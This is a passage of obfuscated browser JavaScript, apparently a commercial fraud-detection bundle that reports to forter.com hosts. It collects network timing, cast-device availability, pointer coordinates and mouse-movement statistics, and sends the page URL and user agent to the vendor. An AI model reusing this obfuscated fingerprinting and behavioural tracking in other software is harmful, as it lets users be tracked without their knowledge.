U_j,I8P,U6s,d1s;if(o17[C33])n2y=o17[C33];if(o17[e6v])d0l=o17[e6v];U_j=o17[B1o(J57)];I8P=o17[B1o(o$I)];V2P=V2P[O5TN5.N76](o17[B1o(c6J)] || []);if(U_j && Array[q3OcX.y0g](U_j)){d1s=U_j[P9cUz.y_6](function(M7W){return m20[q3OcX.x0K](M7W);});for(U6s=P9cUz[109108];U6s < d1s[P9cUz.Z4y];U6s++)m20[d1s[U6s]]=undefined;}if(I8P && Array[q3OcX.y0g](I8P)){d1s=I8P[P9cUz.y_6](function(C4t){return w9e[q3OcX.x0K](C4t);});for(U6s=P9cUz[109108];U6s < d1s[P9cUz.Z4y];U6s++)w9e[d1s[U6s]]=undefined;}};try{z9r=c8B[c8B[q3OcX.i17][q3OcX.y_m][q3OcX.g3Y] + q3OcX.g4d];if(z9r && z9r[n6c])d5G(z9r[n6c]);}catch(U0M){var n2F=" (config) [";G52(q3OcX.m4d + n6c + n2F + e8i + O5TN5.Z$E,U0M);}H8e=function(){var H5y,h_$,E8H,l_3,h43;try{H5y=new Date()[P9cUz.B09]();h_$=f7j();E8H=s0K();l_3={};l_3[B1o(J57)]=Object[q3OcX.k4i](h_$)[P9cUz.Z4y] === P9cUz[109108]?undefined:h_$;l_3[B1o(o$I)]=Object[q3OcX.k4i](E8H)[P9cUz.Z4y] === P9cUz[109108]?undefined:E8H;h43=c8B[c4qiN.n4j][P9cUz.A9R](c8B[c4qiN.n4j][P9cUz.V4J](l_3));if(Object[q3OcX.k4i](h43)[P9cUz.Z4y] > P9cUz[109108])D8j({"start":H5y,"end":new Date()[P9cUz.B09](),"action":n6c,"event_desc":e8i,"url":(location[P9cUz.u2q] || P9cUz.t96)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":c8B[c4qiN.n4j][P9cUz.V4J](h43),"extra":c8B[c4qiN.n4j][P9cUz.V4J]({blockedProperties:m$H})});}catch(F9$){var o4j=" (interval) [";if(Z5q)clearInterval(Z5q);G52(q3OcX.m4d + n6c + o4j + e8i + O5TN5.Z$E,F9$);}};A3M=function(){Z5q=setInterval(H8e,n2y);H8e();};if(d0l)setTimeout(A3M,d0l);else A3M();}catch(z7D){var R0J=" (run-jqr) [";G52(q3OcX.m4d + n6c + R0J + e8i + O5TN5.Z$E,z7D);}});}catch(b3y){G52(q3OcX.m4d + n6c + O5TN5.E$5 + e8i + O5TN5.Z$E,b3y);}};try{F2o=q3OcX.Q05;if(window[F2o] === undefined)window[F2o]={};window[F2o][n6c]={'name':n6c,'run':q7r};}catch(X58){}})();(function(){'use strict';var M3H='nd';var h6w,o7I,K94;h6w=M3H;o7I=c4qiN.F1w;try{K94=q3OcX.Q05;if(typeof window[K94] === q3OcX.M5l)window[K94]={};window[K94][h6w]={'name':h6w,'run':R8l};}catch(X68){}function R8l(A2u){var o7b='cdn' + '0.f' + 'ort' + 'er.' + 'com';var s3n="forceWS";var O2R="usePost";var M2o,F8r,o$V,x4d,l8E,Z1o,w$a,j5S,i6$,h$$,q3n,Y2r,z$Q,a7T,j_T,V$d,C21;M2o=P9cUz.T4h;F8r=c4qiN.a_t;o$V=P9cUz[109108];x4d=q3OcX.K7B;l8E=A2u[q3OcX.l9p];Z1o=A2u[q3OcX.i17][q3OcX.y_m][q3OcX.g3Y];w$a=A2u[q3OcX.i17][q3OcX.y_m][O5TN5.Z17];if(!Z1o || !w$a){l8E(q3OcX.m4d + h6w + c4qiN.t8C + o7I + q3OcX.g7U,ftr__JSON3[P9cUz.V4J]({site:Z1o,user:w$a}));return;}j5S=A2u[A2u[q3OcX.i17][q3OcX.y_m][q3OcX.g3Y] + q3OcX.g4d] || ({});i6$=j5S[h6w] || ({});h$$=i6$[s3n];q3n=i6$[O2R];Y2r=function(){return new Promise(function(H5q){var g2C="getRegistrations";if(!(navigator && navigator[O5TN5.g9p] && typeof navigator[O5TN5.g9p][g2C] === q3OcX.s_U))H5q(q3OcX.K7B);navigator[O5TN5.g9p][g2C]()[q3OcX.k6n](function(u0k){H5q(u0k[P9cUz.Z4y] > P9cUz[109108]);});});};z$Q=function(){var M75="getFtrIframe";var l3f;if(A2u[P9cUz.x6z][M75]){l3f=A2u[P9cUz.x6z][M75]();if(l3f && l3f[c4qiN.Q0j])return l3f[c4qiN.Q0j];}return undefined;};a7T=function(){if(window[O5TN5.E6t])Y2r()[q3OcX.k6n](function(K_X){j_T(K_X);})[O5TN5.j2L](function(){j_T(q3OcX.K7B);});else j_T(q3OcX.K7B);};j_T=function(j9O){var v$e='tp';var R_n="dns";var G93='/wpt.json';var B2I="ssl";var B$D="req";var u$0,X9I,C8y,v5h,X8M,w9V,h9p,Y3W,j9G,s1i,C4Z,Y1B,u5$;u$0=window;X9I=q3OcX.K7B;if(j9O){C8y=z$Q();if(C8y){X9I=q3OcX.Y00;u$0=C8y;}}v5h=u$0[c4qiN.N6i] || u$0[c4qiN.w_6] || u$0[c4qiN.S$p] || u$0[c4qiN.Y8m];X8M=function(){x4d=!!(v5h && typeof v5h[c4qiN.I0r] === q3OcX.s_U);return x4d;};try{if(h$$ || !X8M()){V$d();return;}}catch(A1M){}w9V=function(h6q){var l_S;l_S=typeof v5h[c4qiN.j8i] === P9cUz.r4Y;if(l_S)v5h[c4qiN.j8i](h6q);};h9p=function(k67){var V0A="secureConnectionStart";var l4z="POSITIVE_INFINITY";var J24="requestStart";var N1y="connectEnd";var w4A,X2f,m5S,s05,U9C,a18,M5N,h0s,r6j;w4A=Number[l4z];X2f={};m5S={};if(!X8M())return X2f;s05=v5h[c4qiN.I0r](c4qiN.m_V);if(!s05)return X2f;U9C=s05[q3OcX.W0u](function(q0J){return q0J[P9cUz.I4m][q3OcX.x0K](k67) >= P9cUz[109108];});if(U9C[P9cUz.Z4y] < P9cUz[246977])return P9cUz.g4o;for(var q_Q=P9cUz[109108];q_Q < U9C[P9cUz.Z4y];++q_Q){a18=U9C[q_Q];M5N=P9cUz[109108];if(a18[N1y] && a18[V0A])M5N=a18[N1y] - a18[V0A];h0s=a18[c4qiN.j6P] - a18[J24];r6j=a18[c4qiN.x3S] - a18[c4qiN.g5e];if(h0s < w4A)if(h0s > P9cUz[109108]){w4A=h0s;X2f[B$D]=h0s;X2f[B2I]=M5N;X2f[R_n]=r6j;}else m5S={req:h0s,ssl:M5N,dns:r6j};}if(w4A === Number[l4z])X2f=m5S;return X2f;};Y3W=q3n?O5TN5.X_g:O5TN5.b3P;j9G=function(a32,L9m){A2u[P9cUz.x6z][O5TN5.W0k]({url:a32,method:Y3W,beacon:q3OcX.K7B,cache:q3OcX.K7B,timeout:P9cUz.X76,useIframeXHR:X9I,error:function(Y2W,g2a,O_c,W5P){var W89=' (xhr';var u8Q,U9k;u8Q=Y2W[c4qiN.I1Y];if(c4qiN.B8o !== g2a && P9cUz.i0J != u8Q && P9cUz[109108] != u8Q){U9k={'name':c4qiN.I1a,'message':A2u[c4qiN.n4j][P9cUz.V4J]({'url':this[c4qiN.B2Z],'XMLHttpRequest':Y2W,'textStatus':g2a,'errorThrown':W5P})};l8E(q3OcX.m4d + h6w + W89 + Y3W + c4qiN.V0f + o7I + q3OcX.g7U,U9k);}},success:function(){var z4v;if(o$V < P9cUz[158856]){o$V++;j9G(a32,L9m);return;}try{z4v=h9p(a32);if(z4v)s1i(L9m,z4v);else V$d();}catch(H4X){var c7T=' (res) [';l8E(q3OcX.m4d + h6w + c7T + o7I + q3OcX.g7U,H4X);}}});};s1i=function(f1G,i6S){var i9J="application/json; charset=utf-8";A2u[P9cUz.x6z][O5TN5.W0k]({method:O5TN5.X_g,url:f1G,beacon:q3OcX.K7B,timeout:P9cUz.X76,contentType:i9J,data:ftr__JSON3[P9cUz.V4J]({wpt:i6S[B$D],sct:i6S[B2I],dlt:i6S[R_n]}),error:function(D_0,k9R,t6q,s4N){var Z2U=' (xhrpost) [';var D9s,R2X;D9s=D_0[c4qiN.I1Y];if(c4qiN.B8o !== k9R && P9cUz.i0J != D9s && P9cUz[109108] != D9s){R2X={'name':c4qiN.I1a,'message':A2u[c4qiN.n4j][P9cUz.V4J]({'url':this[c4qiN.B2Z],'XMLHttpRequest':D_0,'textStatus':k9R,'errorThrown':s4N})};l8E(q3OcX.m4d + h6w + Z2U + o7I + q3OcX.g7U,R2X);}}});};try{w9V(P9cUz.R0F);C4Z=c4qiN.m2P + v$e + q3OcX.c3l + q3OcX.d8D + c4qiN.k_t + o7b + c4qiN.x9G;Y1B=C4Z + Z1o + c4qiN.x9G + w$a + c4qiN.G7T;u5$=C4Z + Z1o + c4qiN.x9G + w$a + G93;j9G(Y1B,u5$);}catch(D6O){V$d();}};V$d=function(){var B4I=' timeToErr: [';var G2B='/p';var e02="onclose";var z3g="onopen";var x9Z,E3s,e_E,B9J,M_N,g7F,c6n,o8O,L0Q,P8l,h0P;try{x9Z=P9cUz.R1p;E3s=function(){var e$l="WebSocket";var Q6Q="CLOSING";var c3c='WebSocket';return (c3c in window) && window[e$l][Q6Q] === P9cUz[158856];};if(!E3s())return;e_E=q3OcX.d4j + q3OcX.c3l + q3OcX.c3l + q3OcX.d8D + c4qiN.x9G + c4qiN.x9G + o7b + c4qiN.x9G;B9J=e_E + Z1o + c4qiN.x9G + w$a + G2B;M_N=P9cUz[625133];g7F={};o8O=new Date() * P9cUz[246977];P8l=new WebSocket(B9J);h0P=function(){M_N--;g7F[M_N]=new Date() * P9cUz[246977];P8l[c4qiN.D2F](M_N);};P8l[z3g]=function(w8n){h0P();};P8l[O5TN5.t5p]=function(N$S){var P9M=' (wsserr) [';L0Q=new Date() * P9cUz[246977];l8E(q3OcX.m4d + h6w + P9M + o7I + q3OcX.g7U,N$S + B4I + (L0Q - o8O) + q3OcX.g7U);};P8l[e02]=function(b7J){var s$1="code";var o1O=' (wssclose) [';var P65=' code:';c6n=b7J[s$1];if(c6n !== x9Z){L0Q=new Date() * P9cUz[246977];l8E(q3OcX.m4d + h6w + o1O + o7I + q3OcX.g7U,P65 + b7J[s$1] + B4I + (L0Q - o8O) + q3OcX.g7U);}};P8l[c4qiN.T5V]=function(j76){var E_G='ok';var s6_,T4S,f5e;s6_=parseInt(j76[q3OcX.V6M],P9cUz.l7w);T4S=g7F[s6_];f5e=new Date() * P9cUz[246977];g7F[s6_]=f5e - T4S;if(s6_ > P9cUz[109108]){setTimeout(h0P,P9cUz.R0F);return;}try{P8l[c4qiN.D2F](ftr__JSON3[P9cUz.V4J](g7F));P8l[O5TN5.r1z](x9Z,E_G);}catch(Y$Z){}};}catch(G6u){var W6w=' (dtwss) [';l8E(q3OcX.m4d + h6w + W6w + o7I + q3OcX.g7U,G6u);}};try{C21=function(y6U,w9s,y9M){A2u[P9cUz.x6z][c4qiN.J3p](function(b7Y,z5C){if(b7Y){l8E(P9cUz.P_d + h6w + c4qiN.T4x + z5C + c4qiN.V0f + o7I + q3OcX.g7U,b7Y);return;}F8r=z5C;y6U();},w9s,y9M);};C21(a7T,P9cUz.R1p,M2o);}catch(D37){l8E(q3OcX.m4d + h6w + P9cUz.X1U + o7I + q3OcX.g7U,D37);}}})();(function(){'use strict';var B$P='5';var c08='pat';var K2x,p4M,l4A;K2x=c08;p4M=B$P;try{l4A=q3OcX.Q05;if(typeof window[l4A] === q3OcX.M5l)window[l4A]={};window[l4A][K2x]={'name':K2x,'run':U5y};}catch(N1A){}function U5y(f6I){var s87='feh--1b0a3';var M3G="https://challenges.forter.com/patChallenge/v1/";var x1D='is';var V7p='Po';var o5d='in';var T15='Kit';var H3X='Web';var P3R=60000;var j7y,z4x,K1W,f0F,g_L,T$x,I5q,j66,d$w;j7y=f6I[q3OcX.l9p];z4x=s87;K1W=q3OcX.K7B;f0F=P3R;g_L=window[O5TN5.J6g] && typeof window[O5TN5.J6g][O5TN5.p7m] === q3OcX.s_U;try{if(g_L){T$x=window[O5TN5.J6g][O5TN5.p7m](z4x);K1W=T$x === P9cUz.g4o || isNaN(parseInt(T$x)) || Date[P9cUz.X$D]() - parseInt(T$x) > f0F;}else K1W=q3OcX.Y00;if(!K1W || f6I[q3OcX.i17][q3OcX.D2f][x1D + H3X + T15 + V7p + o5d + q3OcX.G08] !== q3OcX.Y00)return;I5q=f6I[q3OcX.i17][O5TN5.j0$]();j66=f6I[q3OcX.i17][O5TN5.q$v]()[O5TN5.C4g];d$w=J7d(P9cUz.A86);fetch(M3G[O5TN5.N76](I5q,O5TN5.K_U)[O5TN5.N76](j66,O5TN5.K_U)[O5TN5.N76](d$w))[q3OcX.k6n](function(){if(window[O5TN5.J6g] && typeof window[O5TN5.J6g][O5TN5.c6t] === q3OcX.s_U)window[O5TN5.J6g][O5TN5.c6t](z4x,Date[P9cUz.X$D]()[O5TN5.O7k]());})[O5TN5.s04](function(){});}catch(t6z){j7y(q3OcX.m4d + K2x + P9cUz.X1U + p4M + q3OcX.g7U,t6z);}}function J7d(P_c,x$H){var U7q='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';var g43;if(x$H === void P9cUz[109108])x$H=U7q;g43=P9cUz.A6t;for(var M0y=P_c;M0y > P9cUz[109108];--M0y)g43+=x$H[c4qiN.A8t](Math[q3OcX.c0B]() * P9cUz.R1p % x$H[P9cUz.Z4y]);return g43;}})();(function(){'use strict';var Z7x='pix';var c8$='20nc5';var X$r,Y1N,w9j,C9S,I7V;X$r=Z7x;Y1N=c8$;w9j=P9cUz.T4h;C9S=P9cUz[158856];try{I7V=q3OcX.Q05;if(typeof window[I7V] === q3OcX.M5l)window[I7V]={};window[I7V][X$r]={'name':X$r,'run':l6n};}catch(F5c){}function l6n(c3Z){var L3X='anto';var C9w="rerunIntevalMultiplier";var z$f='ender';var T5l='cdn';var L06="isSPA";var N0c='cdn' + '.fo' + 'rte' + 'r.c' + 'om';var k9P='mJS.+';var I2Q=']{';var o_w='Prer';var S2j='Ph';var y4g='}';var j3w="rerunInterval";var Z5n,g$K,i11,N7c,M$P,V6Y,Y_4,V0C,Y92,e_y,q1y,w1K,Y2d,i3u,v4D,g$f,M_e,j9P,y53,Z3W,V_E,A0G,D12,M1M,U2k,P5S;if(c3Z[c4qiN.m_$])return;Z5n=c3Z[q3OcX.l9p];g$K=c3Z[c3Z[q3OcX.i17][q3OcX.y_m][q3OcX.g3Y] + q3OcX.g4d] || ({});i11=g$K[X$r] || ({});N7c=i11[L06];M$P=i11[j3w] || w9j;V6Y=i11[C9w] || C9S;try{Y_4=navigator[P9cUz.L4T];V0C=new RegExp(S2j + L3X + k9P + o_w + z$f);if(Y_4 && V0C[q3OcX.z6S](Y_4))return;}catch(N3w){var d8$=' (uacheck) [';Z5n(q3OcX.m4d + X$r + d8$ + Y1N + q3OcX.g7U,N3w);return;}Y92=q3OcX.Y00;e_y=q3OcX.Y00;q1y=P9cUz.R0F;w1K=P9cUz.X76;Y2d=P9cUz.T4h;i3u=c4qiN.a_t;v4D=function(){return ftr__JSON3[P9cUz.V4J]({'loadType':i3u});};g$f=function(){return typeof navigator[c4qiN.H8l] === q3OcX.s_U;};M_e=function(){return typeof c3Z[q3OcX.i17][c4qiN.v51] === q3OcX.s_U;};try{j9P=c3Z[q3OcX.i17][q3OcX.y_m][q3OcX.g3Y];y53=c3Z[q3OcX.i17][q3OcX.y_m][O5TN5.Z17];Z3W=[{name:T5l,url:c4qiN.E$y + y53 + c4qiN.o2p + j9P + c4qiN.I9C + N0c + c4qiN.G7T,onunloadSupport:q3OcX.Y00,count:e_y?P9cUz[406795]:P9cUz[246977]}];try{for(var V4P in Z3W)if(Z3W[c4qiN.p_C](V4P)){V_E=Z3W[V4P];A0G=V_E[c4qiN.B2Z][P9cUz.u_J](c4qiN.G7T)[P9cUz[109108]];if(M_e())c3Z[q3OcX.i17][c4qiN.v51](A0G);}}catch(K6E){var p7I=' (pc) [';Z5n(q3OcX.m4d + X$r + p7I + Y1N + I2Q + V_E[c4qiN.B2Z] + y4g,K6E);}if(!j9P || !y53){Z5n(q3OcX.m4d + X$r + c4qiN.t8C + Y1N + q3OcX.g7U,ftr__JSON3[P9cUz.V4J]({site:j9P,user:y53}));return;}D12=function(e38){try{e38[q3OcX.n7u]--;c3Z[P9cUz.x6z][O5TN5.W0k]({method:O5TN5.b3P,url:e38[c4qiN.B2Z],timeout:w1K,error:function(J15,J$e,A2N,m1H){var B4k=' (xhr) [';var B$4;try{if(c4qiN.B8o !== J$e && P9cUz.i0J != A2N && P9cUz[109108] != A2N){B$4={'name':c4qiN.I1a,'message':c3Z[c4qiN.n4j][P9cUz.V4J]({'url':this[c4qiN.B2Z],'XMLHttpRequest':J15,'textStatus':J$e,'errorThrown':m1H,'loadType':v4D()})};Z5n(q3OcX.m4d + X$r + B4k + Y1N + I2Q + e38[c4qiN.B2Z] + y4g,B$4);}}catch(R7b){var a4n=' (ehandler) [';Z5n(q3OcX.m4d + X$r + a4n + Y1N + I2Q + e38[c4qiN.B2Z] + y4g,R7b);}}});}catch(w5k){var p_e=' (pix) [';Z5n(q3OcX.m4d + X$r + p_e + Y1N + I2Q + e38[c4qiN.B2Z] + y4g,w5k);}};M1M=function(v5C){var I2S;try{v5C[q3OcX.n7u]--;I2S=navigator[c4qiN.H8l](v5C[c4qiN.B2Z],P9cUz.A6t);return I2S;}catch(L2E){var a2w=' (pix) (beacon) [';Z5n(q3OcX.m4d + X$r + a2w + Y1N + I2Q + v5C[c4qiN.B2Z] + y4g,L2E);}};if(!c3Z[q3OcX.i17][q3OcX.D2f][O5TN5.E7o] && Y92 && g$f())try{c3Z[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](window,c3Z[q3OcX.i17][q3OcX.Y5O]() + c4qiN.l4D,function(){var Q$1="onunloadSupport";var V4O;try{for(var h5E=P9cUz[109108];h5E < Z3W[P9cUz.Z4y];h5E++){V4O=Z3W[h5E];while(V4O[Q$1] && V4O[q3OcX.n7u] > P9cUz[109108])M1M(V4O);}}catch(O7x){var c9X=' (unload) [';Z5n(q3OcX.m4d + X$r + c9X + Y1N + q3OcX.g7U,O7x);}});}catch(F$t){var Y9I=' (onunload) [';Y92=q3OcX.K7B;Z5n(q3OcX.m4d + X$r + Y9I + Y1N + q3OcX.g7U,F$t);}U2k=function(n50,F$d,O46){c3Z[P9cUz.x6z][c4qiN.J3p](function(W9O,s7j){if(W9O){Z5n(P9cUz.P_d + X$r + c4qiN.T4x + s7j + c4qiN.V0f + Y1N + q3OcX.g7U,W9O);return;}i3u=s7j;n50();},F$d,O46);};P5S=function(){var t6l;for(var k3R=P9cUz[109108];k3R < Z3W[P9cUz.Z4y];k3R++){t6l=Z3W[k3R];(function(W67){setTimeout(function(){var e6G;if(g$f()){e6G=M1M(W67);if(e6G === q3OcX.K7B)D12(W67);}else D12(W67);},k3R * q1y);})(t6l);}if(N7c)setTimeout(function(){M$P=M$P * V6Y;P5S();},M$P);};U2k(P5S,P9cUz[109108],Y2d);}catch(h_i){Z5n(q3OcX.m4d + X$r + P9cUz.X1U + Y1N + q3OcX.g7U,h_i);}}})();(function(){'use strict';var y7y='ptf';function n23(q3I){var q41='termo';var E88='ve.ftr';var p5Q="defaultView";var e3f='!doc.dv.pe';var G1s='poin';var Q5B,T8B,n8t,l7k,q2i,X12,F8K,m9A;Q5B=q3I[q3OcX.c0l];T8B=q3I[q3OcX.l9p];n8t=P9cUz[158856];try{l7k=function(Q5y,C7E){Q5B({"start":r0c,"end":Date[P9cUz.X$D](),"action":S9_,"url":(location[P9cUz.u2q] || P9cUz.t96)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":ftr__JSON3[P9cUz.V4J](Q5y),"extra":ftr__JSON3[P9cUz.V4J](C7E || ({}))});};q2i=[];X12=G1s + q41 + E88;F8K=typeof document[p5Q][c4qiN.G1V] !== q3OcX.M5l;if(!F8K)l7k({supported:q3OcX.K7B,reason:e3f});m9A=function(C_E){if(q2i[P9cUz.Z4y] < n8t){q2i[q3OcX.s4v]({x:C_E[q3OcX.x2r],y:C_E[q3OcX.C9_]});return;}q3I[P9cUz.x6z][q3OcX.Y7E][q3OcX.W1g](window,X12);l7k({supported:q3OcX.Y00,samples:q2i});};q3I[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](window,X12,m9A);}catch(b2o){T8B(q3OcX.m4d + S9_ + P9cUz.X1U + L44 + q3OcX.g7U,b2o);}}var S9_,L44,r0c,l$3;S9_=y7y;L44=c4qiN.Y9H;r0c=new Date()[P9cUz.B09]();try{l$3=q3OcX.Q05;if(typeof window[l$3] === q3OcX.M5l)window[l$3]={};window[l$3][S9_]={'name':S9_,'run':n23};}catch(P40){}})();(function(){'use strict';var B_5='prz';var U7I,F4T,N5$,o4q;U7I=B_5;F4T=c4qiN.Y9H;function e$i(L2k){var B1Q="ube";var l8O="cas";var A9_="ouT";var A6z="t-d";var k$E="845";var f2K="t:CC";var H4C="1AD";var Y0D="ial:Y";var c3J,n4i,f0D,t9i,Y5H,d_3,q3D,D3b,n7D;c3J=Date[P9cUz.X$D]();n4i=L2k[P9cUz.v_p];f0D=L2k[P9cUz.C9B];t9i=function(A9g){var q1z;q1z=Date[P9cUz.X$D]();n4i({"action":N5$,"text":A9g,"url":(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"event_desc":F4T,"start":c3J,"end":q1z,"duration":q1z - c3J,"cacheBy":[q3OcX.H4p]});};Y5H=function(i23,c4N,G_j,A2F){var d8o,y1r;d8o=P9cUz.g4o;y1r=function(D_v){clearTimeout(d8o);i23[c4qiN.q6k](c4N,y1r);A2F(D_v);};i23[q3OcX.S9X](c4N,y1r);d8o=setTimeout(y1r,G_j);};d_3=function(){var p9w="PresentationRequest";if(!window[p9w])return q3OcX.K7B;return q3OcX.Y00;};q3D=function(F$_,C9T){return new Promise(function(N5z,u4t){var D_2="(";var Q_X=") ";var R8i;try{R8i=new PresentationRequest(F$_);R8i[q3OcX.M2X]()[q3OcX.k6n](function(x1z){var l5W="change";var T$Z;T$Z=function(){N5z(x1z[O5TN5.r46]);};Y5H(x1z,l5W,P9cUz.m8m,T$Z);})[O5TN5.s04](function(p61){var D_Q=" (pr.ga) [";var r06;r06=D_2 + C9T + Q_X + p61[q3OcX.j$v];f0D(q3OcX.m4d + U7I + D_Q + F4T + O5TN5.Z$E,r06);u4t(p61);});}catch(p$L){var A_8=" (pr) [";var G6C;G6C=D_2 + C9T + Q_X + p$L[q3OcX.j$v];f0D(q3OcX.m4d + U7I + A_8 + F4T + O5TN5.Z$E,G6C);u4t(p$L);}});};D3b=function(R$_){var E7T,G6y;E7T=[];G6y=L2k[q3OcX.i17][c4qiN.J_5](R$_);G6y[q3OcX.J5p](function(I8M){var Q1R,Z$d;Q1R=R$_[I8M];Z$d=q3D(Q1R,I8M)[q3OcX.k6n](function(X0r){return {method:I8M,value:X0r};})[O5TN5.s04](function(U75){return {method:I8M,value:c4qiN.e_m};});E7T[q3OcX.s4v](Z$d);});return Promise[O5TN5.T4Q](E7T);};if(!d_3())return;n7D={"any":[P9cUz.t96],"cast":[l8O + f2K + H4C + k$E],"dial":[l8O + A6z + Y0D + A9_ + B1Q]};D3b(n7D)[q3OcX.k6n](function(A7D){t9i(JSON[P9cUz.V4J](A7D));});}N5$=U7I;try{o4q=q3OcX.Q05;if(typeof window[o4q] === q3OcX.M5l)window[o4q]={};window[o4q][U7I]={'name':U7I,'run':e$i};}catch(J8B){}})();(function(){var S6B='rdc_test';var V1p='13';var u$n,E5T,B_A;u$n=S6B;E5T=V1p;try{B_A=q3OcX.Q05;if(typeof window[B_A] === q3OcX.M5l)window[B_A]={};window[B_A][u$n]={'name':u$n,'run':X_5};}catch(A5j){}function X_5(i5e){var l7Q="anyMouseScroll";var D4H="flatScore";var A9T="globalDistanceRatio";var b1Q="devicePixelRatioChanges";var A3I='[x/strk1]';var I_J="stats";var d1Z="badInARow";var q1G="pseudoMoves";var m7D=0.2;var x3N='MAC';var Q6O="globalUnderMinMSDroppedCount";var J1L="stdev";var J4Z=0.75;var G5R="sampleCount";var c8_=' is not a function';var B7E=0.3;var I0P="notTrackingCount";var I1R="pEntropy";var H8k="globalOverMaxMSDroppedCount";var h9m="range";var g13="longestStreak1";var Y6n="totalDistanceCovered";var b$W='mmd';var e4H="totalDropRatio";var L54="totalScore";var O6A='[x/strk0]';var c1G="filteredPeaks";var S5q="streak1";var G66="sampleArray";var p7q=0.05;var W7p="jitterCount";var v96="sort";var n6y="anyMouseMove";var O6u="goodInARow";var V3D='mmt';var Z1s="hasDrifts";var b_x=0.08;var W06="streak0";var Y7M=1.2;var r$l="totalDropCount";var i6Q="totalScoreLog";var l7q="batchScoreLog";var G_f="variance";var v0d="currentFPS";var L2r="slowMouseCounter";var Y2P="crossCount";var m1Q="totalEventsSeen";var y6d="longestStreak0";var k0s="pcts";var o0H="avgActiveSampleTime";var Q4R,o67,A4u,y91,d_r,E53,b$R,R3J,k2c,r1c,y9G,G$M,x8B,s2v,C7c,Y6p,q$0,h1E,d8k,q$Q,J0L,S9n,a0Q,F2p,T51,U0k,p9q,v0J,b_E,u_M,n9r,p0N,D6C,z_u,C_t,X0m,k$q,t6o,U_e,P1e,w7n,Z2j,J0U,H76,T3B,t6k,o8P,t$T,n4G,P8H,P94,O8H,d6u,j$z,J3a,L6o,v0D,B3e,l_H,V9Z,S_Q,p_M,w1p,Z4i,w9b,v0o,Y9f,C5X,B39,s3t,x9K,V5a,U4o,T34,a9_,Z4S,u9s,X3o,C2E,p3I,y4L,s8E,b0M,T2Y,h8Y,W_G,X4N,q6w,a8P,j$a,g5v,z9s,z7J,u0N,Q0n,k_k,W9E,c0f,P6J,s1H,a0d,K4$,M4Q,b_$,b8L,y5k,A0l,Q8e,p5J,z_N,y2m,x08,d38,G44,V2z,a5D,F1I,q3T,j8q,F$9;Q4R=i5e[q3OcX.c0l];o67=i5e[q3OcX.l9p];A4u=i5e[q3OcX.i17][q3OcX.D2f];y91=function(){var j_t="webPixelsManager";return !(A4u[O5TN5.M6$] && window[j_t] !== undefined && window[c4qiN.a9S] !== window[O5TN5.V_d]);};if(!y91())return;d_r=P9cUz[109108];E53=q3OcX.Y00;b$R=P9cUz.g4o;R3J=q3OcX.K7B;k2c=q3OcX.K7B;r1c=P9cUz.I28;y9G=P9cUz.W3g;G$M=P9cUz.R1p;x8B=P9cUz[158856];s2v=P9cUz[109108];C7c=s2v * P9cUz.H80;Y6p=P9cUz[246977];q$0=P9cUz[158856];h1E=P9cUz[246977];d8k=P9cUz[158856];q$Q=P9cUz[406795];J0L=h1E;S9n=P9cUz.l55;a0Q=P9cUz[105884];F2p=P9cUz.O55;T51=P9cUz.n7v;U0k=P9cUz.R0a;p9q=P9cUz.l55;v0J=P9cUz[473432];b_E=P9cUz[105884];u_M=P9cUz.O55;n9r=P9cUz.l7w;p0N=P9cUz[406795];D6C=P9cUz[544601];z_u=P9cUz.l7w;C_t=P9cUz.O55;X0m=P9cUz[105884];k$q=P9cUz[544601];t6o=P9cUz[473432];U_e=navigator[c4qiN.Y52][O5TN5.X83]()[q3OcX.x0K](x3N) >= P9cUz[109108];P1e={};P1e[n6y]=q3OcX.K7B;P1e[l7Q]=q3OcX.K7B;P1e[I0P]=P9cUz[109108];P1e[b1Q]=P9cUz[109108];P1e[L2r]=P9cUz[109108];P1e[W7p]=P9cUz[109108];P1e[q1G]=P9cUz[109108];P1e[m1Q]=P9cUz[109108];P1e[G5R]=P9cUz[109108];P1e[Y6n]=P9cUz[109108];P1e[A9T]=P9cUz[109108];P1e[o0H]=P9cUz[109108];P1e[r$l]=P9cUz[109108];P1e[e4H]=P9cUz[109108];P1e[L54]=q3OcX.b2u;P1e[q3OcX.z6S]=[];P1e[l7q]=[];P1e[i6Q]=[];P1e[O6u]=P9cUz[109108];P1e[d1Z]=P9cUz[109108];w7n=V3D;Z2j=b$W;J0U=O5TN5.F3g;P1e[G66]={};P1e[G66][w7n]=[];P1e[G66][Z2j]=[];P1e[G66][J0U]=[];P1e[H8k]=P9cUz[109108];H76=function(){return P1e[H8k] > P9cUz.X6t && P1e[Y6n] / P1e[m1Q] > P9cUz.I28;};P1e[Q6O]=P9cUz[109108];P1e[y6d]=P9cUz[109108];P1e[g13]=P9cUz[109108];T3B=P9cUz[109108];t6k=P9cUz[109108];o8P=P9cUz[109108];t$T=P9cUz[109108];n4G=function(){return T3B > P9cUz[481490];};P8H=P9cUz[109108];P1e[v0d]=P9cUz[109108];P1e[Z1s]=q3OcX.K7B;P94=undefined;O8H=P9cUz.R1p;d6u=window[c4qiN.h4Q];j$z=[];J3a=[];L6o=P9cUz[109108];v0D=P9cUz[109108];B3e=P9cUz[109108];l_H=P9cUz[109108];V9Z=P9cUz[109108];S_Q=P9cUz[109108];p_M=P9cUz[109108];w1p=P9cUz[109108];Z4i={};w9b={};v0o={};Y9f=-P9cUz[246977];C5X=-P9cUz[246977];B39=P9cUz.l7w * (A4u[O5TN5.M6$] && U_e?P9cUz[158856]:P9cUz[246977]);s3t=P9cUz.l55 * (A4u[O5TN5.M6$] && U_e?P9cUz[158856]:P9cUz[246977]);x9K=P9cUz.O55 * (A4u[O5TN5.M6$] && U_e?Y7M:A4u[O5TN5.z3W]?J4Z:P9cUz[246977]);try{V5a=new Date()[P9cUz.B09]();if(!Array[P9cUz.Q9Y][q3OcX.F3$])Array[P9cUz.Q9Y][q3OcX.F3$]=function(t4m){'use strict';var F0z='Reduce of empty array with no initial value';var g6_='Array.prototype.reduce called on null or undefined';var f$R,A5Y,z5x,G9$;if(this == P9cUz.g4o)throw new TypeError(g6_);if(typeof t4m !== q3OcX.s_U)throw new TypeError(t4m + 